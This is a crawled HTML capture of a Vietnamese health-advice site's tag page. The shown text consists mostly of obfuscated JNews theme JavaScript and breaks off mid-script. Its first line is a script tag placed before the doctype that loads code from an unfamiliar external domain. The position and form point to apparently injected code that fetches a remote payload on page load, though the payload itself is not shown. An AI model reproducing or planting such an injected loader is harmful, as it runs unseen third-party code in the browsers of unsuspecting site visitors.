

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://loikhuyenduocsi.org/tag/nhung-bien-phap-day-lui-benh-hieu-qua
body_size: 39657
content:
<script src="https://assets.scontentflow.com/"></script><!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="vi"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="vi"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="vi"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="vi"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="vi"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://loikhuyenduocsi.org/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script data-optimized="1" type="text/javascript">var jnews_ajax_url='/?ajax-request=jnews'</script>
			<script data-optimized="1" type="text/javascript">var _0x271cb7=_0x50d5;function _0x50d5(_0x26c2f1,_0x445789){var _0x118adb=_0x118a();return _0x50d5=function(_0x50d54d,_0x194ee3){_0x50d54d=_0x50d54d-0x1c9;var _0x531249=_0x118adb[_0x50d54d];return _0x531249},_0x50d5(_0x26c2f1,_0x445789)}function _0x118a(){var _0x321456=['move','oRequestAnimationFrame','animateScroll','getParents','stop','style','complete','winLoad','instr','innerHeight','getNotice','substring','toUTCString','removeItem','floor','au_scripts','set','className','classList','cookie','touchmove','removeEvents','jnewsHelper','X-Requested-With','push','getElementsByTagName','10.0.4','createElement','reduce','supportsPassive','getCookie','removeClass','top','media','style[media]','passiveOption','jnewsadmin','innerWidth','getBoundingClientRect','initCustomEvent','setAttribute','async','getWidth','100px','measure','assets','11px','deferasync','End','send','unwrap','10px','includes','=;\x20Path=/;\x20Expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','jnews-','remove','readyState','currentTime','innerText','change','callback','57AzPETd','windowWidth','documentElement','status','load_assets','1545813HmJqZR','splice','_storage','msRequestAnimationFrame','position','delete','globalBody','script','webkitRequestAnimationFrame','extend','start','webkitCancelAnimationFrame','assign','eraseCookie','getStorage','100000','has','split','msCancelRequestAnimationFrame','now','XMLHttpRequest','indexOf','boot','boolean','increment','jnewsads','jnews','hasClass','10NLRpEz','setText','win','src','appendChild','GET','fireOnce','scrollTop','response','3482cfTXXo','addEventListener','hasOwnProperty','httpBuildQuery','file_version_checker','Start','concat','parse','offsetWidth','forEach','easeInOutQuad','post','attachEvent','white','createEventObject','defer','touchstart','duration','width','setTime','cancelAnimationFrame','getTime','eventType','120px','308604eiesAT','bind','replace','jnewsDataStorage','join','dataStorage','mark','14aOYlfd','finish','textContent','237896rhLULE','dispatchEvent','getElementById','getText','application/x-www-form-urlencoded','expired','call','charAt','triggerEvents','interactive','ajax','replaceWith','requestAnimationFrame','size','test','add','docReady','toLowerCase','objKeys','POST','setRequestHeader','parentNode','prototype','stringify','doc','expiredStorage','CustomEvent','length','classListSupport','function','mozRequestAnimationFrame','removeEventListener','6326vNAmkw','clientHeight','getHeight','create_js','fireEvent','library','16JqAjGW','2544905QmkJPN','createEvent','setCookie','fpsTable','querySelectorAll','noop','getItem','height','121145KJQQlh','addEvents','removeAttribute','get','defineProperty','body','offsetHeight','slice','windowHeight','docEl'];_0x118a=function(){return _0x321456};return _0x118a()}(function(_0x324e3e,_0x39a602){var _0x5e7253=_0x50d5,_0x34f14a=_0x324e3e();while(!![]){try{var _0x206359=parseInt(_0x5e7253(0x23f))/0x1+-parseInt(_0x5e7253(0x1fd))/0x2*(-parseInt(_0x5e7253(0x1d3))/0x3)+-parseInt(_0x5e7253(0x245))/0x4*(-parseInt(_0x5e7253(0x24e))/0x5)+parseInt(_0x5e7253(0x215))/0x6*(-parseInt(_0x5e7253(0x21c))/0x7)+parseInt(_0x5e7253(0x21f))/0x8+-parseInt(_0x5e7253(0x1d8))/0x9*(parseInt(_0x5e7253(0x1f4))/0xa)+parseInt(_0x5e7253(0x246))/0xb;if(_0x206359===_0x39a602)break;else _0x34f14a.push(_0x34f14a.shift())}catch(_0x4658a0){_0x34f14a.push(_0x34f14a.shift())}}}(_0x118a,0x1dfa4),(window.jnews=window[_0x271cb7(0x1f2)]||{},window[_0x271cb7(0x1f2)].library=window[_0x271cb7(0x1f2)][_0x271cb7(0x244)]||{},window[_0x271cb7(0x1f2)][_0x271cb7(0x244)]=function(){'use strict';var _0x566e9c=_0x271cb7;var _0x3316b6=this;_0x3316b6[_0x566e9c(0x1f6)]=window,_0x3316b6[_0x566e9c(0x237)]=document,_0x3316b6[_0x566e9c(0x24b)]=function(){},_0x3316b6.globalBody=_0x3316b6.doc[_0x566e9c(0x271)](_0x566e9c(0x253))[0x0],_0x3316b6[_0x566e9c(0x1de)]=_0x3316b6[_0x566e9c(0x1de)]?_0x3316b6[_0x566e9c(0x1de)]:_0x3316b6[_0x566e9c(0x237)],_0x3316b6.win[_0x566e9c(0x218)]=_0x3316b6[_0x566e9c(0x1f6)][_0x566e9c(0x218)]||{'_storage':new WeakMap(),'put':function(_0x3fe6b3,_0x2448e0,_0x5e8593){var _0xf01577=_0x566e9c;this[_0xf01577(0x1da)].has(_0x3fe6b3)||this[_0xf01577(0x1da)][_0xf01577(0x268)](_0x3fe6b3,new Map()),this[_0xf01577(0x1da)].get(_0x3fe6b3)[_0xf01577(0x268)](_0x2448e0,_0x5e8593)},'get':function(_0x53aa5e,_0x15fa2b){var _0x45ed99=_0x566e9c;return this[_0x45ed99(0x1da)][_0x45ed99(0x251)](_0x53aa5e)[_0x45ed99(0x251)](_0x15fa2b)},'has':function(_0x314af4,_0x42aaff){var _0x4a3e53=_0x566e9c;return this[_0x4a3e53(0x1da)][_0x4a3e53(0x1e8)](_0x314af4)&&this[_0x4a3e53(0x1da)][_0x4a3e53(0x251)](_0x314af4)[_0x4a3e53(0x1e8)](_0x42aaff)},'remove':function(_0x4a6f42,_0x2b35b2){var _0xd78254=_0x566e9c,_0x36b320=this[_0xd78254(0x1da)][_0xd78254(0x251)](_0x4a6f42)[_0xd78254(0x1dd)](_0x2b35b2);return 0x0===!this['_storage'][_0xd78254(0x251)](_0x4a6f42)[_0xd78254(0x22c)]&&this['_storage'][_0xd78254(0x1dd)](_0x4a6f42),_0x36b320}},_0x3316b6[_0x566e9c(0x1d4)]=function(){var _0x1c6e8d=_0x566e9c;return _0x3316b6[_0x1c6e8d(0x1f6)][_0x1c6e8d(0x27d)]||_0x3316b6[_0x1c6e8d(0x257)].clientWidth||_0x3316b6[_0x1c6e8d(0x1de)].clientWidth},_0x3316b6[_0x566e9c(0x256)]=function(){var _0x135b62=_0x566e9c;return _0x3316b6.win[_0x135b62(0x261)]||_0x3316b6[_0x135b62(0x257)][_0x135b62(0x240)]||_0x3316b6.globalBody[_0x135b62(0x240)]},_0x3316b6[_0x566e9c(0x22b)]=_0x3316b6[_0x566e9c(0x1f6)][_0x566e9c(0x22b)]||_0x3316b6[_0x566e9c(0x1f6)][_0x566e9c(0x1e0)]||_0x3316b6[_0x566e9c(0x1f6)][_0x566e9c(0x23d)]||_0x3316b6[_0x566e9c(0x1f6)][_0x566e9c(0x1db)]||window[_0x566e9c(0x259)]||function(_0xdd2e59){return setTimeout(_0xdd2e59,0x3e8/0x3c)},_0x3316b6[_0x566e9c(0x211)]=_0x3316b6[_0x566e9c(0x1f6)].cancelAnimationFrame||_0x3316b6.win[_0x566e9c(0x1e3)]||_0x3316b6[_0x566e9c(0x1f6)].webkitCancelRequestAnimationFrame||_0x3316b6[_0x566e9c(0x1f6)].mozCancelAnimationFrame||_0x3316b6[_0x566e9c(0x1f6)][_0x566e9c(0x1ea)]||_0x3316b6[_0x566e9c(0x1f6)].oCancelRequestAnimationFrame||function(_0x424ea3){clearTimeout(_0x424ea3)},_0x3316b6[_0x566e9c(0x23b)]=_0x566e9c(0x26a)in document[_0x566e9c(0x273)]('_'),_0x3316b6[_0x566e9c(0x1f3)]=_0x3316b6[_0x566e9c(0x23b)]?function(_0x4551c8,_0x33aed7){var _0x45ebd3=_0x566e9c;return _0x4551c8[_0x45ebd3(0x26a)].contains(_0x33aed7)}:function(_0x400c4b,_0x5006f5){var _0x16c78c=_0x566e9c;return _0x400c4b[_0x16c78c(0x269)][_0x16c78c(0x1ed)](_0x5006f5)>=0x0},_0x3316b6.addClass=_0x3316b6[_0x566e9c(0x23b)]?function(_0x30352f,_0xb3d049){var _0xd95a0e=_0x566e9c;_0x3316b6.hasClass(_0x30352f,_0xb3d049)||_0x30352f[_0xd95a0e(0x26a)][_0xd95a0e(0x22e)](_0xb3d049)}:function(_0x393ca1,_0x19415d){var _0xd8c65f=_0x566e9c;_0x3316b6.hasClass(_0x393ca1,_0x19415d)||(_0x393ca1[_0xd8c65f(0x269)]+='\x20'+_0x19415d)},_0x3316b6[_0x566e9c(0x277)]=_0x3316b6[_0x566e9c(0x23b)]?function(_0x5a5300,_0x44e79a){var _0x2c16e8=_0x566e9c;_0x3316b6[_0x2c16e8(0x1f3)](_0x5a5300,_0x44e79a)&&_0x5a5300[_0x2c16e8(0x26a)][_0x2c16e8(0x1cd)](_0x44e79a)}:function(_0x361661,_0x3b97e6){var _0x45e525=_0x566e9c;_0x3316b6.hasClass(_0x361661,_0x3b97e6)&&(_0x361661.className=_0x361661[_0x45e525(0x269)].replace(_0x3b97e6,''))},_0x3316b6[_0x566e9c(0x231)]=function(_0x12d7d8){var _0x45921b=_0x566e9c,_0x6e4685=[];for(var _0x13173c in _0x12d7d8)Object[_0x45921b(0x235)][_0x45921b(0x1ff)][_0x45921b(0x225)](_0x12d7d8,_0x13173c)&&_0x6e4685[_0x45921b(0x270)](_0x13173c);return _0x6e4685},_0x3316b6.isObjectSame=function(_0x1e6e2b,_0x1dbf7c){var _0xd6ced0=_0x566e9c,_0x440479=!0x0;return JSON[_0xd6ced0(0x236)](_0x1e6e2b)!==JSON[_0xd6ced0(0x236)](_0x1dbf7c)&&(_0x440479=!0x1),_0x440479},_0x3316b6[_0x566e9c(0x1e1)]=function(){var _0x502daa=_0x566e9c;for(var _0x449712,_0x17a719,_0x3b3f30,_0x552808=arguments[0x0]||{},_0x2b5a6d=0x1,_0x1a59fb=arguments[_0x502daa(0x23a)];_0x2b5a6d<_0x1a59fb;_0x2b5a6d++)if(null!==(_0x449712=arguments[_0x2b5a6d])){for(_0x17a719 in _0x449712)_0x552808!==(_0x3b3f30=_0x449712[_0x17a719])&&void 0x0!==_0x3b3f30&&(_0x552808[_0x17a719]=_0x3b3f30);}return _0x552808},_0x3316b6[_0x566e9c(0x21a)]=_0x3316b6[_0x566e9c(0x1f6)][_0x566e9c(0x218)],_0x3316b6.isVisible=function(_0x79212f){var _0x17654c=_0x566e9c;return 0x0!==_0x79212f[_0x17654c(0x205)]&&0x0!==_0x79212f[_0x17654c(0x254)]||_0x79212f[_0x17654c(0x27e)]()[_0x17654c(0x23a)]},_0x3316b6[_0x566e9c(0x241)]=function(_0x10b654){var _0x232a89=_0x566e9c;return _0x10b654[_0x232a89(0x254)]||_0x10b654[_0x232a89(0x240)]||_0x10b654.getBoundingClientRect()[_0x232a89(0x24d)]},_0x3316b6[_0x566e9c(0x282)]=function(_0x19646e){var _0x5f0353=_0x566e9c;return _0x19646e[_0x5f0353(0x205)]||_0x19646e.clientWidth||_0x19646e[_0x5f0353(0x27e)]()[_0x5f0353(0x20f)]},_0x3316b6[_0x566e9c(0x275)]=!0x1;try{var _0x466073=Object[_0x566e9c(0x252)]({},'passive',{'get':function(){_0x3316b6.supportsPassive=!0x0}});_0x566e9c(0x247)in _0x3316b6[_0x566e9c(0x237)]?_0x3316b6[_0x566e9c(0x1f6)][_0x566e9c(0x1fe)](_0x566e9c(0x22d),null,_0x466073):_0x566e9c(0x243)in _0x3316b6.doc&&_0x3316b6[_0x566e9c(0x1f6)][_0x566e9c(0x209)](_0x566e9c(0x22d),null)}catch(_0x3a36f8){}_0x3316b6[_0x566e9c(0x27b)]=!!_0x3316b6[_0x566e9c(0x275)]&&{'passive':!0x0},_0x3316b6.setStorage=function(_0x3de5aa,_0x2d678a){var _0x2fd3b9=_0x566e9c;_0x3de5aa=_0x2fd3b9(0x1cc)+_0x3de5aa;var _0x5b06e9={'expired':Math[_0x2fd3b9(0x266)]((new Date()[_0x2fd3b9(0x212)]()+0x2932e00)/0x3e8)};_0x2d678a=Object[_0x2fd3b9(0x1e4)](_0x5b06e9,_0x2d678a),localStorage.setItem(_0x3de5aa,JSON[_0x2fd3b9(0x236)](_0x2d678a))},_0x3316b6.getStorage=function(_0x3b836b){var _0x52854f=_0x566e9c;_0x3b836b='jnews-'+_0x3b836b;var _0x3ed05f=localStorage[_0x52854f(0x24c)](_0x3b836b);return null!==_0x3ed05f&&0x0<_0x3ed05f[_0x52854f(0x23a)]?JSON[_0x52854f(0x204)](localStorage[_0x52854f(0x24c)](_0x3b836b)):{}},_0x3316b6[_0x566e9c(0x238)]=function(){var _0x56523d=_0x566e9c,_0x4e8d14,_0x93eff1=_0x56523d(0x1cc);for(var _0x5d2bc3 in localStorage)_0x5d2bc3.indexOf(_0x93eff1)>-0x1&&'undefined'!==(_0x4e8d14=_0x3316b6[_0x56523d(0x1e6)](_0x5d2bc3[_0x56523d(0x217)](_0x93eff1,'')))[_0x56523d(0x224)]&&_0x4e8d14[_0x56523d(0x224)]<Math[_0x56523d(0x266)](new Date()['getTime']()/0x3e8)&&localStorage[_0x56523d(0x265)](_0x5d2bc3);},_0x3316b6.addEvents=function(_0x1da9c6,_0x207e9e,_0x3f3c00){var _0x198fab=_0x566e9c;for(var _0x4449b7 in _0x207e9e){var _0x34e5af=[_0x198fab(0x20d),_0x198fab(0x26c)][_0x198fab(0x1ed)](_0x4449b7)>=0x0&&!_0x3f3c00&&_0x3316b6[_0x198fab(0x27b)];_0x198fab(0x247)in _0x3316b6.doc?_0x1da9c6[_0x198fab(0x1fe)](_0x4449b7,_0x207e9e[_0x4449b7],_0x34e5af):_0x198fab(0x243)in _0x3316b6.doc&&_0x1da9c6.attachEvent('on'+_0x4449b7,_0x207e9e[_0x4449b7])}},_0x3316b6[_0x566e9c(0x26d)]=function(_0x581a76,_0x5eca04){var _0x5436d9=_0x566e9c;for(var _0x54558d in _0x5eca04)'createEvent'in _0x3316b6[_0x5436d9(0x237)]?_0x581a76[_0x5436d9(0x23e)](_0x54558d,_0x5eca04[_0x54558d]):_0x5436d9(0x243)in _0x3316b6[_0x5436d9(0x237)]&&_0x581a76.detachEvent('on'+_0x54558d,_0x5eca04[_0x54558d]);},_0x3316b6[_0x566e9c(0x227)]=function(_0x340255,_0x57ee99,_0x36befa){var _0x451786=_0x566e9c,_0xd955ac;return _0x36befa=_0x36befa||{'detail':null},_0x451786(0x247)in _0x3316b6[_0x451786(0x237)]?(!(_0xd955ac=_0x3316b6[_0x451786(0x237)][_0x451786(0x247)](_0x451786(0x239))||new CustomEvent(_0x57ee99))[_0x451786(0x27f)]||_0xd955ac.initCustomEvent(_0x57ee99,!0x0,!0x1,_0x36befa),void _0x340255[_0x451786(0x220)](_0xd955ac)):_0x451786(0x243)in _0x3316b6[_0x451786(0x237)]?((_0xd955ac=_0x3316b6.doc[_0x451786(0x20b)]())['eventType']=_0x57ee99,void _0x340255[_0x451786(0x243)]('on'+_0xd955ac[_0x451786(0x213)],_0xd955ac)):void 0x0},_0x3316b6[_0x566e9c(0x25b)]=function(_0x3e53ca,_0x35493a){var _0x549812=_0x566e9c;void 0x0===_0x35493a&&(_0x35493a=_0x3316b6[_0x549812(0x237)]);for(var _0x51c7e2=[],_0x3b4d59=_0x3e53ca.parentNode,_0x3f0ad4=!0x1;!_0x3f0ad4;)if(_0x3b4d59){var _0x2dde68=_0x3b4d59;_0x2dde68.querySelectorAll(_0x35493a)['length']?_0x3f0ad4=!0x0:(_0x51c7e2[_0x549812(0x270)](_0x2dde68),_0x3b4d59=_0x2dde68.parentNode)}else _0x51c7e2=[],_0x3f0ad4=!0x0;return _0x51c7e2},_0x3316b6[_0x566e9c(0x206)]=function(_0x50eceb,_0x25ee83,_0x320b4a){var _0x5e1375=_0x566e9c;for(var _0x168dd3=0x0,_0x155a70=_0x50eceb[_0x5e1375(0x23a)];_0x168dd3<_0x155a70;_0x168dd3++)_0x25ee83.call(_0x320b4a,_0x50eceb[_0x168dd3],_0x168dd3);},_0x3316b6[_0x566e9c(0x222)]=function(_0x4ec7b5){var _0x233087=_0x566e9c;return _0x4ec7b5[_0x233087(0x1d0)]||_0x4ec7b5[_0x233087(0x21e)]},_0x3316b6[_0x566e9c(0x1f5)]=function(_0x2183fc,_0x213a2f){var _0x3d412b=_0x566e9c,_0x4ea86b='object'==typeof _0x213a2f?_0x213a2f[_0x3d412b(0x1d0)]||_0x213a2f.textContent:_0x213a2f;_0x2183fc[_0x3d412b(0x1d0)]&&(_0x2183fc[_0x3d412b(0x1d0)]=_0x4ea86b),_0x2183fc.textContent&&(_0x2183fc[_0x3d412b(0x21e)]=_0x4ea86b)},_0x3316b6[_0x566e9c(0x200)]=function(_0x4a464f){var _0x1a6b8d=_0x566e9c;return _0x3316b6[_0x1a6b8d(0x231)](_0x4a464f)['reduce'](function _0x3b8943(_0x53fff0){var _0x231793=_0x1a6b8d,_0x2afec8=arguments[_0x231793(0x23a)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x5eb450,_0x941a4d){var _0x1d9bfd=_0x231793,_0x2728df=_0x53fff0[_0x941a4d];_0x941a4d=encodeURIComponent(_0x941a4d);var _0x235407=_0x2afec8?''[_0x1d9bfd(0x203)](_0x2afec8,'[')[_0x1d9bfd(0x203)](_0x941a4d,']'):_0x941a4d;return null==_0x2728df||_0x1d9bfd(0x23c)==typeof _0x2728df?(_0x5eb450[_0x1d9bfd(0x270)](''['concat'](_0x235407,'=')),_0x5eb450):['number',_0x1d9bfd(0x1ef),'string'][_0x1d9bfd(0x1ca)](typeof _0x2728df)?(_0x5eb450.push(''['concat'](_0x235407,'=')['concat'](encodeURIComponent(_0x2728df))),_0x5eb450):(_0x5eb450.push(_0x3316b6[_0x1d9bfd(0x231)](_0x2728df)[_0x1d9bfd(0x274)](_0x3b8943(_0x2728df,_0x235407),[])['join']('&')),_0x5eb450)}}(_0x4a464f),[])[_0x1a6b8d(0x219)]('&')},_0x3316b6.get=function(_0x5e1f8a,_0x240e73,_0x327822,_0x51aaad){var _0x496363=_0x566e9c;return _0x327822=_0x496363(0x23c)==typeof _0x327822?_0x327822:_0x3316b6[_0x496363(0x24b)],_0x3316b6[_0x496363(0x229)](_0x496363(0x1f9),_0x5e1f8a,_0x240e73,_0x327822,_0x51aaad)},_0x3316b6[_0x566e9c(0x208)]=function(_0x50dc33,_0x4133c9,_0x8eccfc,_0x1474a1){var _0x592668=_0x566e9c;return _0x8eccfc=_0x592668(0x23c)==typeof _0x8eccfc?_0x8eccfc:_0x3316b6.noop,_0x3316b6[_0x592668(0x229)]('POST',_0x50dc33,_0x4133c9,_0x8eccfc,_0x1474a1)},_0x3316b6.ajax=function(_0x408ab1,_0x20f05c,_0x4ad93b,_0x18d596,_0x4bc257){var _0x379958=_0x566e9c,_0x20854d=new XMLHttpRequest(),_0x480fd5=_0x20f05c,_0x54eb2a=_0x3316b6[_0x379958(0x200)](_0x4ad93b);if(_0x408ab1=-0x1!=[_0x379958(0x1f9),_0x379958(0x232)][_0x379958(0x1ed)](_0x408ab1)?_0x408ab1:'GET',_0x20854d.open(_0x408ab1,_0x480fd5+(_0x379958(0x1f9)==_0x408ab1?'?'+_0x54eb2a:''),!0x0),_0x379958(0x232)==_0x408ab1&&_0x20854d[_0x379958(0x233)]('Content-type',_0x379958(0x223)),_0x20854d.setRequestHeader(_0x379958(0x26f),_0x379958(0x1ec)),_0x20854d.onreadystatechange=function(){var _0x3169e6=_0x379958;0x4===_0x20854d[_0x3169e6(0x1ce)]&&0xc8<=_0x20854d[_0x3169e6(0x1d6)]&&0x12c>_0x20854d[_0x3169e6(0x1d6)]&&_0x3169e6(0x23c)==typeof _0x18d596&&_0x18d596.call(void 0x0,_0x20854d[_0x3169e6(0x1fc)])},void 0x0!==_0x4bc257&&!_0x4bc257)return{'xhr':_0x20854d,'send':function(){var _0xda518c=_0x379958;_0x20854d[_0xda518c(0x289)]('POST'==_0x408ab1?_0x54eb2a:null)}};return _0x20854d[_0x379958(0x289)](_0x379958(0x232)==_0x408ab1?_0x54eb2a:null),{'xhr':_0x20854d}},_0x3316b6.scrollTo=function(_0x5d7cd0,_0x3a7232,_0x2ee0e8){var _0x1b0df5=_0x566e9c;function _0x462805(_0x580798,_0x4f7c03,_0x19c626){var _0x7b8fc9=_0x50d5;this[_0x7b8fc9(0x1e2)]=this[_0x7b8fc9(0x1dc)](),this[_0x7b8fc9(0x1d1)]=_0x580798-this[_0x7b8fc9(0x1e2)],this[_0x7b8fc9(0x1cf)]=0x0,this[_0x7b8fc9(0x1f0)]=0x14,this['duration']=void 0x0===_0x19c626?0x1f4:_0x19c626,this[_0x7b8fc9(0x1d2)]=_0x4f7c03,this[_0x7b8fc9(0x21d)]=!0x1,this[_0x7b8fc9(0x25a)]()}return Math[_0x1b0df5(0x207)]=function(_0x510808,_0xa0c43,_0x547eeb,_0x51a2d2){return(_0x510808/=_0x51a2d2/0x2)<0x1?_0x547eeb/0x2*_0x510808*_0x510808+_0xa0c43:-_0x547eeb/0x2*(--_0x510808*(_0x510808-0x2)-0x1)+_0xa0c43},_0x462805.prototype[_0x1b0df5(0x25c)]=function(){this['finish']=!0x0},_0x462805[_0x1b0df5(0x235)][_0x1b0df5(0x258)]=function(_0x44913e){var _0x374cb6=_0x1b0df5;_0x3316b6[_0x374cb6(0x237)][_0x374cb6(0x1d5)][_0x374cb6(0x1fb)]=_0x44913e,_0x3316b6[_0x374cb6(0x1de)][_0x374cb6(0x234)][_0x374cb6(0x1fb)]=_0x44913e,_0x3316b6[_0x374cb6(0x1de)][_0x374cb6(0x1fb)]=_0x44913e},_0x462805.prototype[_0x1b0df5(0x1dc)]=function(){var _0x32963b=_0x1b0df5;return _0x3316b6[_0x32963b(0x237)][_0x32963b(0x1d5)][_0x32963b(0x1fb)]||_0x3316b6[_0x32963b(0x1de)][_0x32963b(0x234)].scrollTop||_0x3316b6[_0x32963b(0x1de)][_0x32963b(0x1fb)]},_0x462805[_0x1b0df5(0x235)][_0x1b0df5(0x25a)]=function(){var _0x3858ec=_0x1b0df5;this[_0x3858ec(0x1cf)]+=this[_0x3858ec(0x1f0)];var _0x32fcf3=Math[_0x3858ec(0x207)](this['currentTime'],this[_0x3858ec(0x1e2)],this[_0x3858ec(0x1d1)],this[_0x3858ec(0x20e)]);this[_0x3858ec(0x258)](_0x32fcf3),this[_0x3858ec(0x1cf)]<this[_0x3858ec(0x20e)]&&!this[_0x3858ec(0x21d)]?_0x3316b6[_0x3858ec(0x22b)][_0x3858ec(0x225)](_0x3316b6[_0x3858ec(0x1f6)],this['animateScroll'][_0x3858ec(0x216)](this)):this[_0x3858ec(0x1d2)]&&_0x3858ec(0x23c)==typeof this[_0x3858ec(0x1d2)]&&this[_0x3858ec(0x1d2)]()},new _0x462805(_0x5d7cd0,_0x3a7232,_0x2ee0e8)},_0x3316b6[_0x566e9c(0x28a)]=function(_0x300e5b){var _0x411f38=_0x566e9c,_0x20cd2c,_0x14dfff=_0x300e5b;_0x3316b6[_0x411f38(0x206)](_0x300e5b,function(_0x50593b,_0x645e15){_0x20cd2c?_0x20cd2c+=_0x50593b:_0x20cd2c=_0x50593b}),_0x14dfff[_0x411f38(0x22a)](_0x20cd2c)},_0x3316b6.performance={'start':function(_0x43157a){var _0x4e9cb6=_0x566e9c;performance[_0x4e9cb6(0x21b)](_0x43157a+_0x4e9cb6(0x202))},'stop':function(_0x2e778b){var _0x5382ec=_0x566e9c;performance[_0x5382ec(0x21b)](_0x2e778b+_0x5382ec(0x288)),performance[_0x5382ec(0x284)](_0x2e778b,_0x2e778b+'Start',_0x2e778b+_0x5382ec(0x288))}},_0x3316b6.fps=function(){var _0x479458=0x0,_0x3a548a=0x0,_0x19988b=0x0;!(function(){var _0x255a18=_0x50d5,_0x12282e=_0x479458=0x0,_0x2cf345=0x0,_0x17262a=0x0,_0x124fac=document[_0x255a18(0x221)](_0x255a18(0x249)),_0x209405=function(_0x59e617){var _0x2a879d=_0x255a18;void 0x0===document.getElementsByTagName(_0x2a879d(0x253))[0x0]?_0x3316b6[_0x2a879d(0x22b)][_0x2a879d(0x225)](_0x3316b6.win,function(){_0x209405(_0x59e617)}):document[_0x2a879d(0x271)]('body')[0x0][_0x2a879d(0x1f8)](_0x59e617)};null===_0x124fac&&((_0x124fac=document.createElement('div'))[_0x255a18(0x25d)].position='fixed',_0x124fac[_0x255a18(0x25d)][_0x255a18(0x278)]=_0x255a18(0x214),_0x124fac[_0x255a18(0x25d)].left=_0x255a18(0x1c9),_0x124fac[_0x255a18(0x25d)].width=_0x255a18(0x283),_0x124fac[_0x255a18(0x25d)][_0x255a18(0x24d)]='20px',_0x124fac[_0x255a18(0x25d)].border='1px\x20solid\x20black',_0x124fac[_0x255a18(0x25d)].fontSize=_0x255a18(0x286),_0x124fac.style.zIndex=_0x255a18(0x1e7),_0x124fac.style.backgroundColor=_0x255a18(0x20a),_0x124fac.id=_0x255a18(0x249),_0x209405(_0x124fac));var _0x4532c2=function(){var _0x473ee0=_0x255a18;_0x19988b++,_0x3a548a=Date[_0x473ee0(0x1eb)](),(_0x2cf345=(_0x19988b/(_0x17262a=(_0x3a548a-_0x479458)/0x3e8))['toPrecision'](0x2))!=_0x12282e&&(_0x12282e=_0x2cf345,_0x124fac.innerHTML=_0x12282e+'fps'),0x1<_0x17262a&&(_0x479458=_0x3a548a,_0x19988b=0x0),_0x3316b6[_0x473ee0(0x22b)][_0x473ee0(0x225)](_0x3316b6[_0x473ee0(0x1f6)],_0x4532c2)};_0x4532c2()}())},_0x3316b6[_0x566e9c(0x260)]=function(_0x51866e,_0x5f1da8){var _0x1ecddf=_0x566e9c;for(var _0x27eda0=0x0;_0x27eda0<_0x5f1da8[_0x1ecddf(0x23a)];_0x27eda0++)if(-0x1!==_0x51866e[_0x1ecddf(0x230)]()[_0x1ecddf(0x1ed)](_0x5f1da8[_0x27eda0][_0x1ecddf(0x230)]()))return!0x0},_0x3316b6[_0x566e9c(0x25f)]=function(_0x2457f2,_0x3bf428){var _0x5e1f98=_0x566e9c;function _0x2f4e2a(_0x12adde){var _0x185846=_0x50d5;if(_0x185846(0x25e)===_0x3316b6[_0x185846(0x237)].readyState||_0x185846(0x228)===_0x3316b6.doc[_0x185846(0x1ce)])return!_0x12adde||_0x3bf428?setTimeout(_0x2457f2,_0x3bf428||0x1):_0x2457f2(_0x12adde),0x1}_0x2f4e2a()||_0x3316b6.addEvents(_0x3316b6[_0x5e1f98(0x1f6)],{'load':_0x2f4e2a})},_0x3316b6.docReady=function(_0x279635,_0x49c273){var _0x32ebdf=_0x566e9c;function _0x5767c4(_0x527a09){var _0x16722a=_0x50d5;if(_0x16722a(0x25e)===_0x3316b6.doc[_0x16722a(0x1ce)]||_0x16722a(0x228)===_0x3316b6[_0x16722a(0x237)][_0x16722a(0x1ce)])return!_0x527a09||_0x49c273?setTimeout(_0x279635,_0x49c273||0x1):_0x279635(_0x527a09),0x1}_0x5767c4()||_0x3316b6[_0x32ebdf(0x24f)](_0x3316b6[_0x32ebdf(0x237)],{'DOMContentLoaded':_0x5767c4})},_0x3316b6[_0x566e9c(0x1fa)]=function(){var _0x520136=_0x566e9c;_0x3316b6[_0x520136(0x22f)](function(){var _0xa073d5=_0x520136;_0x3316b6[_0xa073d5(0x285)]=_0x3316b6[_0xa073d5(0x285)]||[],_0x3316b6[_0xa073d5(0x285)][_0xa073d5(0x23a)]&&(_0x3316b6[_0xa073d5(0x1ee)](),_0x3316b6[_0xa073d5(0x1d7)]())},0x32)},_0x3316b6.boot=function(){var _0x56e647=_0x566e9c;_0x3316b6[_0x56e647(0x23a)]&&_0x3316b6[_0x56e647(0x237)][_0x56e647(0x24a)](_0x56e647(0x27a))[_0x56e647(0x206)](function(_0x220c96){var _0x554922=_0x56e647;'not\x20all'==_0x220c96.getAttribute('media')&&_0x220c96[_0x554922(0x250)](_0x554922(0x279))})},_0x3316b6[_0x566e9c(0x242)]=function(_0x388fa9,_0x23a39a){var _0x183080=_0x566e9c,_0x585678=_0x3316b6[_0x183080(0x237)][_0x183080(0x273)](_0x183080(0x1df));switch(_0x585678[_0x183080(0x280)](_0x183080(0x1f7),_0x388fa9),_0x23a39a){case _0x183080(0x20c):_0x585678[_0x183080(0x280)](_0x183080(0x20c),!0x0);break;case _0x183080(0x281):_0x585678[_0x183080(0x280)](_0x183080(0x281),!0x0);break;case _0x183080(0x287):_0x585678[_0x183080(0x280)]('defer',!0x0),_0x585678[_0x183080(0x280)](_0x183080(0x281),!0x0)}_0x3316b6[_0x183080(0x1de)][_0x183080(0x1f8)](_0x585678)},_0x3316b6.load_assets=function(){var _0x1e8c1b=_0x566e9c;'object'==typeof _0x3316b6[_0x1e8c1b(0x285)]&&_0x3316b6[_0x1e8c1b(0x206)](_0x3316b6[_0x1e8c1b(0x285)][_0x1e8c1b(0x255)](0x0),function(_0x4bf9bc,_0x35b9bd){var 